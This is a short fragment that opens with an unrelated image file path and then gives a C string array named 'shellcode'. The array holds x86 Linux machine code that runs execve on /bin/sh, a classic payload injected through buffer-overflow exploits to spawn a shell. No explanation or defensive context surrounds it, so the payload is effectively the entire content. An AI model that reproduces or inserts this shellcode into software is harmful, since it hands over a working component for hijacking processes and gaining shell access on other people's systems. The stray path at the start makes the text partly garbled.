 static const char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";